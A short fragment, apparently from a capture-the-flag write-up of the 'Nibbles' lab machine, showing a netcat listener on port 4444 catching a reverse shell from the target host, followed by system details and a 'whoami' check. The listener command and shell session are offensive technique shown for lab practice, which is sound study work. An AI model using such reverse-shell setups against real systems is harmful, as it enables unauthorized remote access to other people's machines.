 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.75] 45046
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64
 20:45:57 up  1:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler